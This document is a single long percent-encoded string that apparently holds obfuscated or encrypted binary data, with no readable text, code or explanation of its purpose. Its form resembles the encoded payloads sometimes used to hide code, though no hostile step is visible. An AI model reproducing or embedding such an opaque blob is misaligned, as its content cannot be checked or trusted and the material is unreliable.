%3CiLJ2%1Ei@J%190JHh%19%3CJcF:4hcJ:%1F0%1C%0F6,%02%15+%02%0FI%1A;%14+jD%1A%1B&6%14%13,M%20%02%0D%0DIH%19%20\',%0DjH%3Cy%10%07%1C-!%15%08-%03A%1A6.+Ik%16%13%0C77%13%0FbEJA%18i::cF:4hcJ:%1F0J2h%19%3C%3C%1F0J2%1Ek:J%190%3C@hj%06%09%0B%20I@j?5T%03%3E:0*%09.Ik0%5C%1E+%12$Z$%18%0F%0A7+%0E%0Fb8%17%06%09jH%1A0%08%15%1C1,A%20%25&(Aji%0A%20;%25I@h)%06-%05EHB%0E%00#)jDJ%0A%04%0E\'IkF%0A(:%0AIHi8%1B%13%05jHJ),%18!kkJ(;%1B)Aj?%07%14,%0E%15%00,,A%0E0%0B+Aj9%13%046%18%13%07cjJ@i6%3C@hjIJi6J2%1E%1F:J%190%3CBkiJ:i6%3C4%18i:%3C%1FDHCk%17%03#%0BEH@j?%07%14,%0E%15%00,,A01%04+Aj9%13%046%18%13%07cjJ:%1FF@B%18%1FJIiF:B%18%1F%3C:i6%3CB%18%1F%3CHkGIBh%19J:%1F0:B%18%1F%3CHiEJ2%1Ei@J%190JAhi:J%190%3C2h%19%3CJ%190%3C@j?%07%14,%0E%15%00,,A%0A-7(Aj9%13%046%18%13%07cjJI%19F:2bi:%3CiLJ2%1E%1FJ:i6%3C4%1E%1FJ:%1FD:B%18%19J:%19F:4%1Ei:J%190%3C4h%19%3C%3C%19F:4%1E%19J@i6%3C4%1E%1FHJjE%0E%0B%07%07IHkGI%06%17%25,IkDH%14%257%0F%026%04%0E%07c%0F%11%02%08EH%121\'%15%140%03AA%02%07(\'jDH2%0A+-,jD%3CA$2%04\'jDH%14%257%0F%026%04%0E%07c-1%05%05E08$%05M%0A%0F5\'@8.%04%15b%20/%08%04%7FCCy%1B%00%1Bc%25+3%04PI_ttRWo%5D%0E%5BsvQRuDZ%12/\'%15A%0B&4/x5%09%08.%08I%0E%09%10\'%5Dj%5D%0E%5BrsRPp@VYprXHk%16%12%1E*6%02%09j%0A+;%05k%1A%02#%1E%04Ikr.RsXRYvrTWq@Q%11r%7B%20%22w%5CW+jx%06+%10+%5CAs-WQr%5CP_fr%19Pr%5DP%5Bjy%1A,%0C%0C&B~),9%04V%1C%0B1\'%00%0Ay%0E%00%1A&bIQ:%5EQYu%00DQ-_QYsqRHx%0A+;%05%7F(*%17+_Th%19:J%196JHh%19%3C%3Ci6J2%1E%1F%3CJ%190%3C2h%19%3C%3C%19F@B%18%1F%3C%3C%7DEVZuqXVrTDPjxIQ-_Q%5BtsQLt%5BX%5EzkZ%030%08%00%02x!%00%12\'MIY;sQRvULY,pQPv%5BR@y%25+3%04PI%5BupSWpHQ%06qrQQpZHR%0A%094\'%7F%3C0%0E%04oIJi6J2%1E%1F:J%190%3C@x%20%13%04#%06Z%0A%221%04Aj%5D%0E%5BsrRWr@W%5CtwSHx%0A+;%05%7FIQ-%5CQYssUWg%5D%19XsrPRkV(%22%16%04LLy%0F%13%0C%22)Z%1C?%10%13%0C77%13%0Fb%20/%08%04y%1C5w,22%021%0B)jD%3CT%1A%095)y%0B%14%07%206%08%0E,M%02.%0F%04IH9%1F%04%1D60%0FAj6%3C24%00%22\'jD%3CB%18%1FH:iLJ2%1Ei@J%190JHh%19%3C%3C?%0B%14%07%206%08%0E,M$!%0C%04IH9%1F%04%1D60%0FAjFJ2h%19%3C%3C%19F:4%1EiIJi6J2%1E%1F:J%190%3C@jiI%127%01+Ajk%1C%077%03%02%1D*-%0FA%07%0F%22.kk%1A%13\'%19%14%1B-b%20%0A%0C%22I@%18%0F;%1B%07EH4%181*7%06EH4kkZ%1C$%18%0F%0A7+%0E%0Fb%0A%05/%04jH%1A0%08%15%1C1,AI%25%05($kkH:%0B%04-$kk%3CI%13%207#kkH%1C$%18%0F%0A7+%0E%0Fb,8%1F%04jH%1A%03,%19#~%19%3CZ!%02%0F%1A7b%02%008*%5C0:7+IkV%02%06-1%15A5;%11.~%1B%00%16%0FEHR%20-%0F%126M8%3E0%05%5C,6%03\'Ajy%02%0E,%1E%15I0%11%0B&%7F%02%03%1F%0CjHZ!%02%0F%1A7b45/*%5C%20%146$IkV%17%081b4%0F#%25%5CAs-SQqXP_ntVRzTHR8.%04%15b%1A%11%0D%0By%16%09+%01%04A%16,%00)~ES_qqPXg%5D%0E%5BsrQUpDH%1205%08%15!%05I%3C-#)H9%0E%00%1A&bIQ-_QXvpSLt%5BR_zk%5B4,%0C)Tkr%0EPr%5DQXtpDWwXT%5Ejy%16%11&%25%5CAs:SPuUWLpkZ%030%08%00%02x!%00%12\'MIY;pQQt_DY,pQQr%5EW@y%17%0F%00%0AP%16%19\'%0A%5D0!*$20%11%0B&%1FRI_uwYWo%5D%0E%5BssVWuD%5BAr%7BWVvTDY,pQQrYS@x%20%13%04#%06Z%0A%221%04Aj%5D%0EXsrQSp%5EDY;sQQs.HS%16,%00)%7FEQ%06qrPPq%5DL_usQWkV%1A%05&6A0)8&Ta%60Z%02-%03%12%1Dc1%0C9%05P0%0A%04%07:%162%09)4x4%00%13b%20%09&%04%7FIQ:YQY%7BpDQ-_QYsqPHy%16%0D%0C7b%0E%0B%10*Z%1E++%0D%04j%20%09&%04~IQ-YQYrvSDr%15PYss$Hk%16%12%1E*6%02%09j%20%09&%04k%1A%02#%1E%04IksXWtTTLs-SQr%5DSZjx,%09%0D*%5CAs:RQrXSLs-SQr%5DS%5Djy%0E%0B%10*%5CAs:SPuUWLpkZ%030%08%00%02x!%00%12\'MIY,pPPq%5CSDtrRQ%7BD%5B$+%0D&%5Cj%5D%0E_srPPvHW%5CvwUHy%02%0B;%04iJZ%20%1F%04%08(y%02%001%08AAs-PQr%5DSZtgWTw%5BX@y%0F%09.%05PIY,pPQw%5EQDs:PPs%5ER@x90%0A%17*JT%20#%1B&%19%1A7%19%04%1FI%12/5&2%1A%15%12&%1FE%0E%03%11%05H?j%5D%19XsvRYo%5D%0E%5BspQTuDHR%3E%20%13%04#%06Z%0A%221%04Aj%5CX_utQDr%02SYsrPSkW,%01%0C%05%5C%0E(?&U0/9&%19%1E2%03%04%1F%5EIt%5BQ%5EuoQ%0Ep%5DPYssH%5Bj%5D%19Xsp\'Yo%5D%0E%5BssRSpDZ%0B1\'%00%0Ay%10%1C%14%02%03%19+%1985%04%04%1FI0)8&@x?%03%13\'%0C%0AR%20#%12%04bEQ%11rr%22$v@Q%06qrWRr%5BHS%16,%00)%7FEPZrsVQg%5D%0E%5BsrQRtDZ%1E3&)JiV%03%1B&#%0AZ?%10%1C%14%257%0F%026%04%0E%07c%0B%04(%05EH%121\'%15%140%03AAh%19:J%196JH%18%1FJ@i6%3C4h%19J:%1F0%3CB%18%1F%3C:i6%3C4%18i:%3C%1F0HB%18%1F%1C%077%03%02%1D*-%0FA)%0A-.kk%1A%13\'%19%14%1B-bI:%1F6:4%1Ei:%3Ck6J2%1Ei@J%190%3C%14%17w%202%198)\'%0BjH%3C%7F%1E6%04%0Ey%07%14,%0E%15%00,,A%0A%03%14)Aj9%13%046%18%13%07cj%15%182%08%0E%0Fc%19%3CH%19F:4%1E?%07%14,%0E%15%00,,A,%00/)Aj9%13%046%18%13%07cj@@%190J2%1Ek:J%190%3C%14%257%0F%026%04%0E%07c%25%19%12%0AEH%121\'%15%140%03A%20:4)IkF%16%111%08IHi%1A%19%1B%09jHJ%07%03%03/kk%1C%077%03%02%1D*-%0FA%0B%14%17!kk%1A%13\'%19%14%1B-bI%15;%1D%04%06%25bI:%1FF:4jk:JcF:4hcJ:%1F0%1C%0F6,%02%15+%02%0FI%207%0C)jD%1A%1B&6%14%13,MI%0A.%13.IkDJ2%1E?%07%14,%0E%15%00,,A$4%1D)Aj9%13%046%18%13%07cj:%3C%196%3C4h%19%3CH%19FJ2hi::%1F0:B%18%1F%3C%3C%19F:4%1E%1F%1C5w,22%0A%11%08(jD%3CT%06%0E3-y%0B%14%07%206%08%0E,M8%18$%0AIH9%1F%04%1D60%0FAj%3C%12%00%09jHHiE%0E%1B%25%08IHk%10%07%1C-!%15%08-%03A(0()Ik%16%13%0C77%13%0Fb%0A7%18%06jHJ%1B%18%0B\'kkJ%02\'.,Aji,3&%20I@%3E$%14%0F!%19%08%06-b%022)(I@80%04%157%1F%0FIk%19%3C:%190%3CB%18%1FH:iLJ2%1Ei@J%190JHh%19%3C%3C?%0B%14%07%206%08%0E,M$=-%07IH9%1F%04%1D60%0FA%0B%229%25kkJ(%0D5-Aji%16%15%25#I@h%13(2%06EHB%02%17%0A*jDJ%0A%10!.IkF%16\'!%07IHi%068%06%0CjHJ%07%03%03/kkJ(3%05\'Aji%20%16/#I@h%0F##%0AEHB%12%17%0B,jDJ%0A%10)$IkF(%105%0AIHi,%06%22%0AjHJ!%3E%02&kkJ,**0Aji%0A0#%20I@h-%0F4%0FEHB4%10%04*jDJ%0696-IkF8%0C%0B%0BIHi%06%06%25%04jHJ%0F/#!kkJ8/;*Aji(%22;#I@h%0B%18%17%0AEHB(%07#/jDJ%02%06%00/IkF%12%0C%09%07IHi%3C%0A$%12jHJ%13%06,8kkJ%062:.Aji%20%028%20I@h-%25$%0AEHB%1A\')(jD%1C%0F6,%02%15+%02%0FI%1A%0D%04$jD%1A%1B&6%14%13,MIBbi:%3CiLJ2%1EkJI!%1C%03%25kkH%1C$%18%0F%0A7+%0E%0Fb,0%01%06jH%1A0%08%15%1C1,AI%17%17%1B/kkH:%03%067,kk%3CIk%10%0D%0C7b4-%1B)Z%0F6,%02%15+%02%0FI4%0C%03$jD%1A%1B&6%14%13,MI%1A%0C%1B+IkD:((%14$Ik0I@%3E$%14%0F!%19%08%06-b0(%11)I@80%04%157%1F%0FIki::i6:B%18%1F%3CJ%19F:4%1E%1FJ:%1F0:B%18%1F%3C:iLJ2%1E%1F%3CHi6%3C%14%257%0F%026%04%0E%07c1*7%06EH%121\'%15%140%03A%02$%0E&IkF%0A(:%0AIHi$.1%0FjH%1C$%18%0F%0A7+%0E%0Fb%1E%04#%06jH%1A0%08%15%1C1,AI!%3E%0A,kkH:%03%067,kk%3CIk%10%07%1C-!%15%08-%03A%3C%25%0F$Ik%16%13%0C77%13%0Fb$.1%0FjHJ!%3E%0A,kkJ,%14%02(Aji,%11!\'I@h%0B%22%18%0CEHB%0E%00#)jDJ%1A&%08$IkF%06%19%14%0DIHi%0E2%02%06jHJ)%0A-.kkJ,%00/)Aji$%0F%20+I@h%0F##%0AEHB(%03%18)jDJ%20:4)IkF%02%103%0CIHi%0A7%18%06jHJ!%3E%0A,kk%1C%077%03%02%1D*-%0FA-%0F%25,kk%1A%13\'%19%14%1B-bIJcF:4hjJJ%19F:4%1E%19J:%1F0H@hjJ:%19F:2hcJ:%1F0J2h%19%3C%3C%1FF:4%1E%19J:%1F0:B%18%1F%3C%3Ck%10%0D%0C7b0%02%05(%5C2a,Y$!OMK%0F?%22%02%60AC)3%04%02CnO%04%05$,%1C%00%60AC%03%1D%0C%02CnO)%11(%20CM%60%0A%07@%1A%19&/%60AC%02?-%0E%0D9OMK8%60MC#OMK:*%0CCnO%04%05,?%07%1E.%16CEa-%01%06%60AC%15:/%09%1C.OMK,%22%06%018%0CCEa-%04%07$%16CEa8%1D%0A*%16%1A%013%60MC;%16%07%14%25?%11%18.OMK(\'%07%0B%20%17CEa)%09%0Ck%0F%0D%19j8%01%12.OMK(*%0CH%25%0B%06%03/k%1B%011%01CEa%3E%06%0D3%14%0D%03%3E.%0CH?%1D%18%05fk%1D%1B.D=5#%25%1CP%0A%16%1A%013%60MC\'%0B%1F%0C/=%0D%04%60AC%0382%18%1C$;%0B%0F8.7%008%05%04%13+yXCnO%0B%123;%1C%07%14%17%1C%12/*%0573%0B%1AKo%60%0B%1A2%14%1C%0F%158%1C%1A.%05%05Ko%60%0B%1A2%14%1C%0F%158%1C%1A.%05%05?9*%04%1B*VX?2$%1ACnO%0B%123;%1C%07%14%17%1C%12/*%0578%05%04%13+yXCnO%0B%123;%1C%07%14%0B%06%05%3E%22%05%0D*%11%1C%08anC%0B9%1D%18%14%25%14%07%06.%10%01%0D/*%1D%1C#;%1E%058%22%0E%11%60AC%0382%18%1C$;%1E%058%22%0E%11%14U%5EKo%60%0B%1A2%14%1C%0F%15=%0D%1A%22%02%11?yyCM%60%07%1A%19:?%0778%01%0B%12/?%0A%073OMK)9%11%18?%0B7%13/(%1A%0D?%06%07%18%15$%18%0D%25OMK)9%11%18?%0B7%13)*%04%099%09%1D%0C%3E%60MC(%16%11%10%3E$7%1B(%05%04%018&%1D%04?;%0A%019.CM%60%07%1A%19:?%077)%0B%10?(.%0E%079%01%06%0DanC%0B9%1D%18%14%25%14%0A%073;%09%06%3E.%1A%06&OMK)9%11%18?%0B7%02%253CM%60%07%1A%19:?%077)%0B%10?%25;%0D%06%60AC%0382%18%1C$;%0A%0F2%14%03%0D2%14%09%098%60MC(%16%11%10%3E$7%00*%17%00Ko%60%0B%1A2%14%1C%0F%158%01%0F%25OMK)9%11%18?%0B7%13#,%067%20%01%11%10+%22%1ACnO%0B%123;%1C%07%14%17%01%07$%14%07%18.%0ACEa(%1A%11;%10%07?9.%0B%1A.%10%0A%0F2%14#-%12&14%0F%18CM%60%07%1A%19:?%0778%01%0B%12/?%0A%073;&/%04%08-*%120-3anC%0B9%1D%18%14%25%14%1B%0D(%16%0D%14($%107%11!:/%08%12%3C-%18OMK)9%11%18?%0B7%13/(%1A%0D?%06%07%18%15%09\'0%11!:/%08%12%3C-%18OMK)9%11%18?%0B7%13)*%04%099%09%1D%0C%3E%14*1%1F!;Ko%60%0B%1A2%14%1C%0F%158%0B%09\'%05%1A%0D?\'%1C7%18\'),%0B%19*1%1F!;Ko%60%0B%1A2%14%1C%0F%15)%07%10%144=5%08%07!+%00!1%22%13%1F-;%60AC%0382%18%1C$;%0A%0F2%14;-%086-4%01%0E1*%120-3anC%0B9%1D%18%14%25%14%0A%073;*%25%0C%04:-%05)*9%1E%0E;CnO%0B%123;%1C%07%14%06%07%18%15%05\'&%08!*9%1E%0E;CnO%0B%123;%1C%07%14%06%07%18%15%11-:%04&14%0F%18CM%60%07%1A%19:?%077)%0B%10?%08%0402%0E6\'%22%13%1F-;%60AC%0382%18%1C$;%1B%09-%257*%120-3anC%0B9%1D%18%14%25%14%1B%01,%0A70%1F%1E*$%02\'#%25%13%091%3C%0E7CEa(%1A%11;%10%07?9%22%0F%06%147-#%18%0E%3C#%0E=*9%1E%0E;CnO%0B%123;%1C%07%14%17%01%07$%14;-%0E%20*9%1E%0E;CnO%0B%123;%1C%07%14%0C%09%13%22%14*1%1F!;Ko%60%0F%0E%60AC$anC$%60AC%10+(%03Z~QYYanC%1D%25%14%09%03!y%5D%5Dz%5DCEa%06CM%60%25CEa%18CM%60%3ECEa;%07%1FyQZSanC%09/%00CEa8%0D%1CyQ%5DQs%60MC&%0B%0C,anC%1B(%05%04%018&%1D%04?OMK9(%09%04*%16%0A%019.CM%60%16%09%0E.$%05*2%10%0D%13anC%1B.%07%1A%05%3E)%07%10%60AC%0F:.%06CnO%03%053%07%0D%06,%10%00Ko%60%06%07%25%07%0D,/%25%0F%1C#OMK%25=%0D%1A#%01%09%04%06.%06%0F?%0CCEa8%0B%09\'%05%1A-?\'%1CCnO%0A%01.k%06H8%0D%12%05anC%0A*%00H%10j8%01%12.OMK(*%1B%0D%60AC%13)*%04%099(%0D%0E-?%00CnO%0F%12%25%3E%18-\'%01%05%05$?$%0D%25%03%1C%08anC%0A$%1CCEa)%0D%0E$%16%0DKo%60%0A%09/D%18%15(\'%01%0Bk%0F%0D%19j8%01%12.OMK(*%0CH8%01%0B%12/?H%03.%1DH%13#1%0DCnO%09%06%3E.%1ACnO%03%053%1B%09%019OMK:%3E%0A%04%22%07#%053%60MC8%01%0B%12/?#%0D2OMK,9%07%05%18%01%0B%12/?#%0D2OMK:%3E%0A%04%22%07#%053%07%0D%06,%10%00Ko%60%1B%0D(%16%0D%14%01.%11$.%0A%0F%14%22%60MC8%0C%09%12//#%0D2(%0D%0E-?%00CnO%1B%09-%25CM%60%00%0D%14+(%00%0D/OMK%3C.%1A%01-%1DCEa)%09%0Ck%17%01%07$*%1C%1D9%01H%13#1%0DCnO%0E%12%25&;%0D.%00CEa)%09%0Ck%17%0D%05.k%1B%011%01CEa8%0D%0D/(%0D%0E-?%00CnO%1B%09-%25%09%1C%3E%16%0D,/%25%0F%1C#OMK%22*%1B%00%60AC%08+8%00$.%0A%0F%14%22%60MC8%01%1C0%18%05/CnO%1D%0E..%0E%01%25%01%0CKo%60%0B%1A2%14%1C%0FanC%058\'%1A%19:?%07CnO%0F%05%3E%19%09%06/%0B%056+\'%1D%0D8OMK\'%22%06CnO%0D%18:$%1A%1C8OMK$*%0B%04%60AC%15%3E%22%04CnO%1C%059?CM%60%0D%06%16+\'%01%0Ck%01%06%03%25/%01%06,OMK..%0B%07/%01=5%1E%0DPCnO%1B%148%22%06%0F%60AC%052;%0D%0B?%01%0C@9?%1A%01%25%03CEa(%00%099\'%07%04/%0A%1CCnO%0D%0E)$%0C%0D%1E1%3C&r%60MC;%11%1B%08anC%0E9%0B%05#%22*%1A+$%00%0DKo%60%02%07%22%0ACEa%60MC-%16%07%0DanC%0D%25%07%07%04/%09%09%1B.R%5CKo%60%1C%07%18%10%1A%09$,CM%60%06%09%13/%7D%5CCnO%0C%05)$%0C%0D%09%05%1B%05%7C%7FCM%60%17%04%09).CM%60%07%09%0C&%60MCd%07%09%12%3E%1EF%028OMK%208%07%06%60AC%01%3E?%1A%01)%11%1C%059%60MC*%17%1B%09-%25CM%60;7%052;%0D%0C%22%10%0D%049#%01%18;%0D%06%07anC%0E*%08%1B%05anCG(%05%1A%14e%3E%18%0C*%10%0D5d!%1BCnO%05%05%3E#%07%0C%60AC0%05%18%3CCnO%0A%0F.2CM%60%17%1C%12#%25%0F%01-%1DCEa#%0D%09/%01%1A%13anC+$%0A%1C%05$?E%3C2%14%0DKo%60%09%18;%08%01%03+?%01%07%25K%02%13%25%25CM%60%1F:%25%0E%02:-%080%15Ko%60%1B%01?%017%159.%1ACnO%0F%05%3E%02%1C%0D&OMK#8%1D%06%22%15%1D%05?8CM%60%0A%07%17anC%1B.%10!%14/&CM%60%11%1B%058%14%1F%0D)%17%01%14/%60MC01=3%0F%197;%020-%1DanC%1D8%01%1A?#/CM%60%1F:%25%1A%07)+%0E;%25%25%15%02,%15%60AC%14%229%0D%1B#%0B%04%04anC%13%1F,:%25%19%03\'$%0F%19CEa/%0D%1E%22%07%0D%13anC%05.%00%01%01%0E.%1E%01(%01%1BKo%60%0D%06%3E%09%0D%12+?%0D,.%12%01%03/8CM%60%09%09%10anC%01/OMK..%1E%01(%01!%04anC%0F%22%00CEa,%1A%07%3E%14!%04anC%03%22%0A%0CKo%60%04%09)%01%04Ko%60%1D%1B.%16)%07/%25%1CCnO%1F%05(%0F%1A%01=%01%1AKo%60%1F%0D)%00%1A%09%3C.%1ACnO%04%01$,%1D%09,%01CEa(%07%04$%16,%05:?%00#.%1DCEa8%0B%1A.%01%06Ko%60%0B%07\'%0B%1A$/;%1C%00%60AC%04/=%01%0B.)%0D%0D%259%11CnO%18%092.%04:*%10%01%0FanC%0C.%12%01%03/%1B%01%10.%08:%01%3E%22%07CnO%1A%059$%04%1D?%0D%07%0EanC%1F%22%00%1C%08anC%10%60AC%08/%22%0F%00?OMK+=%09%01\'%05%0A%0C/%19%0D%1B$%08%1D%14#$%06CnO%09%16+%22%04?%22%00%1C%08anC%09=%05%01%0C%02.%01%0F#%10CEa?%01%05.%1E%07%0E/%04%0E%0E8%01%1CKo%60%0F%0D?0%01%0D/1%07%06.+%0E%069.%1CCnO%1B%0598%01%07%257%1C%0F8*%0F%0D%60AC%0C%25(%09%04%18%10%07%12+,%0DCnO%01%0E..%10,)OMK#%25%0C%0D3%01%0C$%08%60MC$%14%0D%0E%0E*%1C%09)%05%1B%05anC%0B;%11+%0C+8%1BCnO%06%01%3C%22%0F%09?%0B%1A0&*%1C%0E$%16%05Ko%60%18%04*%10%0E%0F8&CM%60%00%07.%25?%3C%1A*%07%03Ko%60%05%1B%0F%0B&%0F%3E%1F%1A%09(%0FCEa\'%09%06,%11%09%07/%06%01%1B&%05%1C%03%22%60MC\'%05%06%07?*%0F%0D8OMK8.%1B%07\'%11%1C%09%25%25%25%018%09%09%14)#CM%60%0B%1B-#8%05%09?%07%00Ko%60%1C%07%07%0B%1F%058%08%09%1B.OMK%258%0B%18%3EOMK#%25%0C%0D3+%0EKo%60%1F%01%25%00%07%179k%18%00$%0A%0DKo%60?%01%25%00%07%179k8%00$%0A%0DKo%60%1F%01%25%00%07%179%60MC%3C%0D%06Q%7C%60MC%3C%0D%06Sx%60MC%3C%0D%06V~%60MC%3C%0D%06Y%7F%60MC%3C%0D%06Yr%60MC%3C%0D%06%0E%3E%60MC%3C%0B%1FV~%60MC%1C%0D%06%04%25%3C%1BCnO%09%0E.9%07%01/OMK%0B%25%0C%1A$%0D%0CKo%60%04%01%25%11%10Ko%60%0B%1A$%17CEa3YY%60AC,#%25%1D%10%60AC%09:#%07%06.OMK#;%09%0C%60AC%09:$%0CCnO%0B%12#$%1BCnO%0E%18#$%1BCnO%01/%19%60MC&%05%0B%09$?%07%1B#OMK\'*%0B7;%0B%1F%058;%0BA%60AC-+(CM%60+%1C%08/9CM%60%0B%06%14%25%3E%0B%008%10%09%12%3E%60MC&%05%104%25%3E%0B%00%1B%0B%01%0E%3E8CM%60%09%1B-+3%3C%07%3E%07%000%25%22%06%1C8OMK=%22%06CnO%05%01)%60MC;%0D%03%05anC%099%09CEa$%18%0D9%05H%0D#%25%01CnO%18%0C?,%01%068OMK(9%07%1F8%01%1A-#8%05%09?%07%00Ko%60%18%1A$%00%1D%03%3E%18%1D%0A%60AC%05.,%0DG%60AC%09/&%07%0A%22%08%0DOanC%0E%22%16%0D%06%253GCnO.%098.%0E%073OMK%25;%0D%1A*KCEak%07%189KCEa%04%18%0D9%05CEa(%00%1A$%09%0DOanC+#%16%07%0D/%60MC8%05%0E%018%22GCnO%09%0E.9%07%01/DY5d%60MC*%0A%0C%12%25%22%0CHy1FKo%60%09%06/%16%07%09.k%5B=eOMK+%25%0C%1A$%0D%0C@~%1EFCnO)/%19%1BCM%607%09%06+9%01CnO%1C%12#/%0D%06?KCEa%02%06%1C.%16%06%05%3Ek-%10;%08%07%12/9CM%60VXPy%7BYX%7COMK$*%05%0D%60AC%04/8%0B%1A%22%14%1C%09%25%25CM%60%10%07%15)#;%1D;%14%07%12%3E%60MC(%16%0D%01%3E.-%1E.%0A%1CKo%60%3C%07%3E%07%00%25%3C.%06%1C%60AC%12/-%0D%1A9%01%1AKo%60%00%078%10%06%01\'.CM%60%08%07%03+?%01%07%25OMK?9%04CnO%00%12/-CM%60%14%09%14%22%60MC;%05%1C%08$*%05%0D%60AC%04+?%09CnO%1B%05%3E%60MC0&)#%01%0E&,%141=2%066G%1B(%16%01%10%3E%60MC.%0A%0B%123;%1C%0D/%20%09%14+%09%09%1B.R%5CKo%60%0B%04%22%01%06%14%1A%3E%0A%04%22%07#%053%09%09%1B.R%5CKo%60%06%07%60AC%10&*%01%06?%01%10%14anC%18*%16%1B%05anC%1C.%1C%1CK%1Ey%07%14,%0E%15%00,,A%0A%1B%1A$Aj9%13%046%18%13%07c%0B%18%17%0AEHB$&\'&jDJ%0E\'%04&IkF%0E!%0B%0CIH?%0B%14%07%206%08%0E,M,39%07IH9%1F%04%1D60%0FA%0B:%0D&kkJ%02;%1D/Aji,#%00%25I@h!2%0A%07EH%14%257%0F%026%04%0E%07c%257%10%07EH%121\'%15%140%03AA7;%11%04-%0BAA%18%1FJ:%1FDH2hcJ:%1FF@B%18%1FJ@i6%3CBbi:%3CiLJ2%1E%1F%1C%077%03%02%1D*-%0FA%0B:%15,kk%1A%13\'%19%14%1B-b%0E%1B6!I@h%134%0B%0FEHB4%10%04*jDJ8%06%0A)IkF%20%0A9%0FIH?%0B%14%07%206%08%0E,M(%18+%04IH9%1F%04%1D60%0FAjJF2%164%0E+jD%3CAjk:%0E%1A%1F(Aj%1F%1C%077%03%02%1D*-%0FA)%1E%0A/kk%1A%13\'%19%14%1B-bII-%0F%25,kkHKj4.%0C%06jHHkFIB%18%1FJ@i6%3C@%3E%13%16%15%04EHR%257%0F%026%04%0E%07c%07%0F%03%04EH%121\'%15%140%03AA4%10%04*jDH2%02)7$jD%3CAj?%07%14,%0E%15%00,,A%062%08\'Aj9%13%046%18%13%07cjJ:%19F:2hcJ:%1F0J2h%19%3C%3C%1FF:4%1E%19J:%1F0:B%18%1F%3C%3CkFIAhi:J%190%3C2h%19%3C%3CiEJB%18i:%3C%1F6J2%1E%1FHHhE%02%18!%0EIHkD%1C%0F6,%02%15+%02%0FI%02)7$jD%1A%1B&6%14%13,M,+%01%0AIHi%06%20%10%0BjHJ-!2#kkJ%0E8%19-Aji%0E%1B6!I@h!2%0A%07EHB%0A;%17)jDJ0%10**IkF%02%103%0CIHi%1A3%0C%08jHJ!%3E%0A,kk%1C%077%03%02%1D*-%0FA!%008,kk%1A%13\'%19%14%1B-b04(%20I@h)%06-%05EHB%0E2%02+jDJ%02$%0E&IkF%0A(:%0AIHi$.1%0FjHJ)%0A-.kk%1C%077%03%02%1D*-%0FA5%051,k%1B%082%07D%1A%1B&6%14%13,M%20(;%08:8+%3E$4x?%07%14,%0E%15%00,,A8%01+\'Aj9%13%046%18%13%07cjI%0E4%1C\'AjkKI!%000&kkHHiEJB%18i:%3C%1F6J2%1E%1FJIiF:B%18%1F%3C:i6%3C4joJ@i6%3C@%3E$%14%0F!%19%08%06-b%20$%0B+I@80%04%157%1F%0FIkjJ@i6%3CBkiJ:i6%3C4%18i:%3C%1FDHCk!%10%03%0EEH@jiIJi6J2%1E%1F:J%190%3CDhcJ:%1FD%1C(%1A4&IkV%07%1C-!%15%08-%03A%3C98\'Ik%16%13%0C77%13%0FbE@2%1Ei:%3Ck6JHh%19%3CJcF:4%1E?%07%14,%0E%15%00,,A%16%00.\'Aj9%13%046%18%13%07c%03%06*%0BEHB%0A%01%18/jDJ%02$%0E&IkF$%1F3%0AIH?%0B%14%07%206%08%0E,M0%1E7%04IH99T(%10%19$%1B1#I@%1E%7F%20%0A%0C%22I@%18%17-0%0CEH4x%03%0A/%0DEH24%0C5/jDJ$;3-Ik0%5C=v%032:!%008,kk%3CZ?%0B%14%07%206%08%0E,M%12%104%04IH9%1F%04%1D60%0FAjE4%0B%01%0BIHkGI%0653\'IkDHBki@J%190H%14%257%0F%026%04%0E%07c%0F%15%0F%04EH%121\'%15%140%03A%0A%04%0E\'IkF%20%0A9%0FIHi%3C$!%0BjHJ!%14%11\'kkJ(;%1B)Aji82*&I@h)%20%18%0AEHB%064%11)jDJ%0A%10)$IkF$=%25%0DIHi%20#+%0BjH%1C$%18%0F%0A7+%0E%0Fb%02%17%18%05jH%1A0%08%15%1C1,AIiLJ2%1EiIJi6J2%1E%1F:J%190%3C@jiIJ%196J2%18i@:%1FF@B%18%1F%3CJ%19F:4%1E%1FJ:%1F0:B%18%1F%3C:i6%3C4%1Ek%1C$%06)+Ajy%07%14,%0E%15%00,,A0%17%1F%22A0%15%14%22k%16%13%0C77%13%0Fb,%20%11%09%19%1267.%3CR%3E$%14%0F!%19%08%06-b,3..I%06%17-%22M%0B%22%07*o)0%08%01D%1A%05&6A$%0E7#Ta%60Z%17#%1FA%0E%0D!%22%5Cj%5CRXrsSDr%02SYsrPSkV%1A%05&6A%06*%3C%22R,(+0x%1A%09%00/\'I%06%0C%0E%22Ukr%19Sr%5DTZfr%0ESr%5DQZwkH%1A1%1A%08%1D%20*I%06%0C%0E%22@8!%00%12\'MIY;pQQq.DY,pQQr_U@y%25/%02%01PIY;sQSq%5DLY,pQPrYS@x%25%090%01P(&%25%01Z%030%08%00%02x!%00%12\'MIY,vQQs%5CULuwTWsD%5B%0E%0D!%22%5Cj%5BTPvtLQ-_QYupWHy%0A%098%00iJZ%20%1F%04%08(y%02%001%08AAs-UQr%5DW%5Efr%19Pr%5DPXjx%06/!.%5CAs-SQvYU%5DntVYw%5DHR84%00%13b$%08=%00%7FIQ:%5CQYv%03LQ-_QYrpPHy%1A%09%00/\'I(+9%22Ukr%0ESr%5CVYsoQ%19s%5DR(%7BkH%125%04%15%0A+j(%08%16.H%12%20#%12%04bEQ%06qrQTw%5DL_vzYVkW(%00%17%01%5C%06*%3C%22W~-5%0E%01C%0D%0C-%25%15%09%7DEQ%06rrQQs%5CQLs:PQr%5D$@yjQ%0Ep%5DUXurLQ:%5CQQvzHZ%20%1F%04%08(y%02%001%08AAs-WQr%5DTYfr%19Pr%5DQQjx(%08%16.%5CAuuXRt@Q%06qrUTs%5DHR!0%04%00)M%0E%03%09%13Z%1C%07!;+h%7F%0E5-.:%0E+%13%22%3Cy%10%03%1B&#%0AZ!%0C%12%0CcjQ%0Ep%5DPYurLWt%5DY%5Bjx%06/!.%5C%0E+%13%22%5D%0B%22%07*hj%0A0+.%5CT~7%0F%05\'%0B%08%07&&%5E%0E%16%02%22G/\'%0F%066%05%5B%02%12+%22H%7DEPZrsSRg%5D%0E%5BsrQPuD%5BAs-UQr%5CR%5Cfr%19Pr%5DSXjy%03%13\'%0C%0AR%3E?%1C%13\'%19%14%1B-b$-%18/Z%14%257%0F%026%04%0E%07c!%04*%01EH%121\'%15%140%03A%02$%0E&IkF,+%01%0AIHi%20#+%0BjHJ%07%03%03/kk%1C5w,2G%06s%06%02%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AZw?Z5w,2G%1A-X%03%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AXs?Z5w,2G%02%15%03%02%7F%0B%14%07%20